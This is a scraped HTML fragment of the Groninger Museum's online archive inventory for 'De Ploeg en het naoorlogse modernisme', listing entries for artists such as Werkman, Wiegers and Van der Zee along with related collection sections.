onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6984867&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642446','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6984867','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564244679ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div id="mirecchildren108564244679ae97d8ad304ea59ceb7f44ecaeba18"> </div><div style="display:none" id="mireccount108564244679ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Hendrik Nicolaas Werkman (1882-1945)" id="mirecbul108564245079ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642450','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632868&amp;mialg=&amp;miview=nde2&amp;milang=nl','Hendrik Nicolaas Werkman (1882-1945)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632868','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564245079ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632868" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642450','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632868&amp;mialg=&amp;miview=nde2&amp;milang=nl','Hendrik Nicolaas Werkman (1882-1945)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632868','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.14.</span> Hendrik Nicolaas Werkman (1882-1945) </a> </span> </div> <div class="mi_more" id="more108564245079ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632868" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632868&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642450','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632868','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564245079ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div id="mirecchildren108564245079ae97d8ad304ea59ceb7f44ecaeba18"> </div><div style="display:none" id="mireccount108564245079ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title=": Jan Wiegers (1893-1959)" id="mirecbul108564259979ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642599','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632642&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan Wiegers (1893-1959)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632642','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564259979ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632642" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642599','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632642&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan Wiegers (1893-1959)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632642','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.15.</span> Jan Wiegers (1893-1959) </a> </span> </div> <div class="mi_more" id="more108564259979ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632642" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632642&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642599','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632642','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564259979ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div id="mirecchildren108564259979ae97d8ad304ea59ceb7f44ecaeba18"> </div><div style="display:none" id="mireccount108564259979ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> <div class="mi_tree_node tpRUB" > <div class="mi_tree_plus"> <a title=": Jan van der Zee (1898-1988)" id="mirecbul108564270879ae97d8ad304ea59ceb7f44ecaeba18" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642708','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632686&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan van der Zee (1898-1988)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632686','79ae97d8ad304ea59ceb7f44ecaeba18');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564270879ae97d8ad304ea59ceb7f44ecaeba18" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632686" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642708','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632686&amp;mialg=&amp;miview=nde2&amp;milang=nl','Jan van der Zee (1898-1988)','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632686','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">2.16.</span> Jan van der Zee (1898-1988) </a> </span> </div> <div class="mi_more" id="more108564270879ae97d8ad304ea59ceb7f44ecaeba18" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632686" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6632686&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642708','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6632686','79ae97d8ad304ea59ceb7f44ecaeba18');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564270879ae97d8ad304ea59ceb7f44ecaeba18" style="display:block"> </div> <div id="mirecchildren108564270879ae97d8ad304ea59ceb7f44ecaeba18"> </div><div style="display:none" id="mireccount108564270879ae97d8ad304ea59ceb7f44ecaeba18"></div> </div> </div> </div><div style="display:none" id="mireccount108564138065de4a85c721483685b74f3019a815e1"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title="openen: Overige leden van De Ploeg" id="mirecbul108564274965de4a85c721483685b74f3019a815e1" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642749','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6985562&amp;mialg=&amp;miview=nde2&amp;milang=nl','Overige leden van De Ploeg','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6985562','65de4a85c721483685b74f3019a815e1');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564274965de4a85c721483685b74f3019a815e1" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6985562" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642749','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6985562&amp;mialg=&amp;miview=nde2&amp;milang=nl','Overige leden van De Ploeg','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6985562','65de4a85c721483685b74f3019a815e1');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">3.</span> Overige leden van De Ploeg </a> </span> </div> <div class="mi_more" id="more108564274965de4a85c721483685b74f3019a815e1" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6985562" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6985562&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642749','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6985562','65de4a85c721483685b74f3019a815e1');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564274965de4a85c721483685b74f3019a815e1" style="display:block"> </div> <div id="mirecchildren108564274965de4a85c721483685b74f3019a815e1"> </div><div style="display:none" id="mireccount108564274965de4a85c721483685b74f3019a815e1"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title="openen: Kunstenaars van het naoorlogs modernisme in Groningen c.a. " id="mirecbul108564284865de4a85c721483685b74f3019a815e1" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085642848','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6591203&amp;mialg=&amp;miview=nde2&amp;milang=nl','Kunstenaars van het naoorlogs modernisme in Groningen c.a. ','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591203','65de4a85c721483685b74f3019a815e1');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564284865de4a85c721483685b74f3019a815e1" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591203" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085642848','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6591203&amp;mialg=&amp;miview=nde2&amp;milang=nl','Kunstenaars van het naoorlogs modernisme in Groningen c.a. ','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591203','65de4a85c721483685b74f3019a815e1');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">4.</span> Kunstenaars van "het naoorlogs modernisme in Groningen c.a." </a> </span> </div> <div class="mi_more" id="more108564284865de4a85c721483685b74f3019a815e1" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591203" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6591203&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085642848','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6591203','65de4a85c721483685b74f3019a815e1');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564284865de4a85c721483685b74f3019a815e1" style="display:block"> </div> <div id="mirecchildren108564284865de4a85c721483685b74f3019a815e1"> </div><div style="display:none" id="mireccount108564284865de4a85c721483685b74f3019a815e1"></div> </div> </div> <div class="mi_tree_node tpRUB" style="background-image:url('//mifiles.archieven.nl/default/images/st.gif');"> <div class="mi_tree_plus"> <a title="openen: Kunstenaarsgroep NU" id="mirecbul108564312965de4a85c721483685b74f3019a815e1" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085643129','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6595741&amp;mialg=&amp;miview=nde2&amp;milang=nl','Kunstenaarsgroep NU','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6595741','65de4a85c721483685b74f3019a815e1');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564312965de4a85c721483685b74f3019a815e1" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6595741" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085643129','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6595741&amp;mialg=&amp;miview=nde2&amp;milang=nl','Kunstenaarsgroep NU','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6595741','65de4a85c721483685b74f3019a815e1');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">5.</span> Kunstenaarsgroep NU </a> </span> </div> <div class="mi_more" id="more108564312965de4a85c721483685b74f3019a815e1" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6595741" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6595741&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085643129','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6595741','65de4a85c721483685b74f3019a815e1');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564312965de4a85c721483685b74f3019a815e1" style="display:block"> </div> <div id="mirecchildren108564312965de4a85c721483685b74f3019a815e1"> </div><div style="display:none" id="mireccount108564312965de4a85c721483685b74f3019a815e1"></div> </div> </div> <div class="mi_tree_node tpRUB" > <div class="mi_tree_plus"> <a title="openen: Het Groninger Museum & De Ploeg" id="mirecbul108564314965de4a85c721483685b74f3019a815e1" onclick="mi_no_auto_open_tree(this);mi_inv3_swapinv('1085643149','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6877237&amp;mialg=&amp;miview=nde2&amp;milang=nl','Het Groninger Museum & De Ploeg','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6877237','65de4a85c721483685b74f3019a815e1');return false;"><img src="//mifiles.archieven.nl/default/images/p2_scan.gif" title="" alt="" id="mirecbulimg108564314965de4a85c721483685b74f3019a815e1" /></a> </div> <div class="mi_tree_content"> <div class="mi_tree_head"> <span> <a href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6877237" onclick="mi_auto_open_tree(this);mi_inv3_openinv('1085643149','mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6877237&amp;mialg=&amp;miview=nde2&amp;milang=nl','Het Groninger Museum & De Ploeg','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6877237','65de4a85c721483685b74f3019a815e1');return false;" class="mi_hyperlink" title="Toon details van deze beschrijving. "><span class="mi_tree_unitid ">6.</span> Het Groninger Museum & De Ploeg </a> </span> </div> <div class="mi_more" id="more108564314965de4a85c721483685b74f3019a815e1" ><a alt="Meer" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6877237" onclick="mi_inv3_toggle_stk('mivast=3001&amp;mizig=210&amp;miadt=5&amp;miaet=1&amp;micode=2536&amp;minr=6877237&amp;mialg=&amp;miview=stk3&amp;milang=nl','1085643149','http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;miview=inv2&amp;milang=nl&amp;micode=2536&amp;minr=6877237','65de4a85c721483685b74f3019a815e1');return false;" class="">Toon details van deze beschrijving</a></div> <div class="mi_tree_rec" id="mirec108564314965de4a85c721483685b74f3019a815e1" style="display:block"> </div> <div id="mirecchildren108564314965de4a85c721483685b74f3019a815e1"> </div><div style="display:none" id="mireccount108564314965de4a85c721483685b74f3019a815e1"></div> </div> </div> </div> <div class="mi_info"> <div class="mi_infolinks"> <div class="mi_infoitem">
laatste wijziging 04-10-2017
</div> <div class="mi_infoitem">
1.710 beschreven archiefstukken
</div> <div class="mi_infoitem">
1.108&nbsp;gedigitaliseerd
</div> <div class="mi_infoitem">
totaal 17.967 bestanden
</div> </div> </div> </div> <div class="mi_inv_blok mi_blokdet mi_hidden" id="tb0"> <div class="mi_comlinks"> <div class="mi_comlinks_row"> <div class="mi_comlinks_cell"> <div class="mi_comlinks_menu" id="28dd35f67dd44e9ebb5b7609f60fc4c0"> <div class="mi_comlink_btn"> <button type="button" aria-expanded="false" class="mi_button_a_style" aria-label="Menu" onclick="mi_togglecommenu('28dd35f67dd44e9ebb5b7609f60fc4c0');return false;"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"> <circle cx="2" cy="8" r="2" /> <circle cx="8" cy="8" r="2" /> <circle cx="14" cy="8" r="2" /> </svg> </button> <div class="mi_menu"> <div class="mi_menu_pad"> <div class="mi_menu_block"> <strong>Mijn Studiezaal</strong> <div class="mi_menu_btn"> <a title="Mijn Studiezaal: Stel een vraag of plaats een opmerking op de tijdlijn" class="mimijnstudiezaal" rel="nofollow" onclick="mi_login();return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&amp;mizig=210&amp;miadt=5&amp;micode=2536&amp;miview=ldt"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"> <path d="M42.68,21.17A13.86,13.86,0,0,0,29.78,30L17.35,22.78a.17.17,0,0,0,0-.1l9.5-5.48a7.53,7.53,0,0,0,4.46,1.46A7.63,7.63,0,1,0,23.66,11,7.15,7.15,0,0,0,24,13l-8.87,5.12a7.61,7.61,0,1,0,1.05,9.69l12.66,7.31a13.41,13.41,0,0,0,.72,4.26l-7.71,4.45a7.58,7.58,0,1,0,2,5.07v-.4L32,43.82A13.86,13.86,0,1,0,42.68,21.17Z" /> </svg><span class="mi_menutitle">Stel een vraag of plaats een opmerking op de tijdlijn</span></a> </div> </div> <div class="mi_menu_block"> <strong>Reageren</strong> <div class="mi_menu_btn"> <a title="Stuur een reactie naar Groninger Archieven" class="mireageren" rel="nofollow" onclick="mi_reageer(103777148);;return false;" href="http://archieven.groningermuseum.nl/?mivast=3001&mizig=210&miadt=5&micode=2536&miview=ldt"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" width="600" height="600"> <title>organisatie_link-svg</title> <defs> <clipPath clipPathUnits="userSpaceOnUse" id="cp1"> <path d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> </clipPath> <image width="420" height="324" id="img1" href="[data-uri]" /> <image width="512" height="512" id="img2" href="[data-uri]" /> </defs> <style>
.s0 { fill: #000000 } 
</style> <g clip-path="url(#cp1)"> <path id="Layer" class="s0" d="m252.1 22.2c9.8-5.6 21.9-5.6 31.8 0l171.8 98.1 4.3 1.7v0.9l47.9 27.4c12.6 7.2 18.8 22 15.1 36-3.7 14-16.4 23.8-30.9 23.8l-448.1-0.1c-14.5 0-27.2-9.8-30.9-23.8-3.7-14 2.5-28.8 15.1-36l47.8-27.3v-0.9l4.4-1.6zm-176.1 219.8h64v192h40v-192h64v192h48v-192h64v192h40v-192h64v196.3c0.6 0.3 1.2 0.7 1.8 1.1l48 32c11.7 7.8 17 22.4 12.9 35.9-4.1 13.5-16.6 22.7-30.7 22.7h-448c-14.1 0-26.5-9.2-30.6-22.7-4.1-13.5 1.1-28.1 12.9-35.9l48-32c0.6-0.4 1.2-0.7 1.8-1.1z" /> <use id="envelope-solid" href="#img1" x="169" y="275" /> </g> <use id="envelope-solid copy" href="#img2" transform="matrix(.75,0,0,.75,187,245)" /> </svg><span class="mi_menutitle">Stuur een reactie naar Groninger Archieven</span></a> </div> </div> <div class="mi_menu_block"><strong>Delen</strong><div class="mi_menu_btn"><a class="mi_link_opendata" href="https://opendata.archieven.nl/dataset/CC44507D931F477E9437863489B20F45" target="_blank"><svg viewBox="0 0 67.205223 49.71122" xmlns="http://www.w3.org/2000/svg"> <g transform="translate(-27.335033,-132.55809)"> <ellipse fill="#fab127" fill-opacity="1" stroke-width="1.39197" ry="24.847713" rx="24.701551" cy="157.40581" cx="69.838707" /> <ellipse fill="#ffffff" fill-opacity="1" stroke-width="1.19985" ry="23.459166" rx="19.439682" cy="158.79436" cx="54.345428" /> <g transform="matrix(0.26191966,0,0,0.26458333,27.335033,132.79223)"> <path fill="#000000" d="m 41.7,147.3 c -3.2,8.1 -5,14.6 -5.7,19.8 16.4,12.9 36.6,19.9 57.5,19.9 3.1,0 6.2,-0.2 9.2,-0.4 6.2,-0.9 9.2,-2.9 9.2,-7.6 0,-2.6 -0.9,-6.1 -2.6,-10.5 L 95.9,132 H 47.6 Z" /> <polygon fill="#000000" points="49.3,127.5 94.3,127.5 72.3,67.7" /> <path fill="#000000" d="M 93.5,0 C 41.9,0 0,41.9 0,93.5 c 0,26.3 11,51.3 30.4,69 L 80.5,33.7 c 2.4,0.2 5,0.3 7.7,0.3 2.7,0 5.3,-0.1 7.7,-0.3 l 52.5,135.4 C 190.2,138.8 199.4,80.3 169.1,38.5 151.5,14.3 123.4,0 93.5,0 Z" /> <text xml:space="preserve" fill="#ffffff" font-family="Felix Titling" font-size="30.864px" x="138.17419" y="62.120968" transform="scale(0.80553617,1.2414092)">OPEN</text> <text xml:space="preserve" fill="#000000" font-family="Felix Titling" font-size="30.7425px" x="231.12444" y="62.467113" transform="scale(0.80553617,1.2414092)">DATA</text> </g> </g> </svg><span class="mi_menutitle">Bekijken op OpenData</span></a></div><div class="mi_menu_btn"><a class="miml" href="mailto:?subject=De Ploeg en het naoorlogse modernisme&body=https%3a%2f%2fproxy.archieven.nl%2f3001%2fCC44507D931F477E9437863489B20F45" onclick="mi_mail();"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48L48 64zM0 176L0 384c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-208L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z" /> </svg><span class="mi_menutitle">Doorsturen per email</span></a></div><div class="mi_menu_btn"><a class="miprint" href="#" onclick="mi_print('Printen','http://www.archieven.nl/maisi_ajax_proxy.php?mivast=3001&amp;mizig=210&amp;miadt=5&amp;micode=2536&amp;miview=print');return false;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M128 0C92.7 0 64 28.7 64 64l0 96 64 0 0-96 226.7 0L384 93.3l0 66.7 64 0 0-66.7c0-17-6.7-33.3-18.7-45.3L400 18.7C388 6.7 371.7 0 354.7 0L128 0zM384 352l0 32 0 64-256 0 0-64 0-16 0-16 256 0zm64 32l32 0c17.7 0 32-14.3 32-32l0-96c0-35.3-28.7-64-64-64L64 192c-35.3 0-64 28.7-64 64l0 96c0 17.7 14.3 32 32 32l32 0 0 64c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-64zM432 248a24 24 0 1 1 0 48 24 24 0 1 1 0-48z" /> </svg><span class="mi_menutitle">Printen</span></a></div></div><div class="mi_menu_block"></div><div class="mi_menu_block"><label class="mi_bold" for="textbox4c4c5185255147a9a0532a281f54a28f">Duurzaam webadres</label><div class="mi_link_box"><textarea id="textbox4c4c5185255147a9a0532a281f54a28f" oncopy="mi_ga_copy_url();" onclick="this.select()" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="False">https://proxy.archieven.nl/3001/CC44507D931F477E9437863489B20F45</textarea><button class="mi_copy_button" id="mi_copy_button4c4c5185255147a9a0532a281f54a28f" title="Kopieer link" onclick="mi_share_copy_url('https://proxy.archieven.nl/3001/CC44507D931F477E9437863489B20F45','mi_copy_button4c4c5185255147a9a0532a281f54a28f');"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--> <path d="M64 464l224 0c8.8 0 16-7.2 16-16l0-64 48 0 0 64c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 224c0-35.3 28.7-64 64-64l64 0 0 48-64 0c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zM224 304l224 0c8.8 0 16-7.2 16-16l0-224c0-8.8-7.2-16-16-16L224 48c-8.8 0-16 7.2-16 16l0 224c0 8.8 7.2 16 16 16zm-64-16l0-224c0-35.3 28.7-64 64-64L448 0c35.3 0 64 28.7 64 64l0 224c0 35.3-28.7 64-64 64l-224 0c-35.3 0-64-28.7-64-64z" /> </svg></button></div></div> </div> </div> </div> </div> </div> </div> </div> <div class="mi_rectab mi_record_table"> <div class="mi_rectab_row"> <div class="mi_rectab_cell mi_spacer mi_spacerinv3"> <h1 class="mi_unittitle">
Kenmerken
</h1> <div class="mi_detailstable"> <div class="mi_details mi_list_item beschrijving "> <div class="mi_label">
Beschrijving:
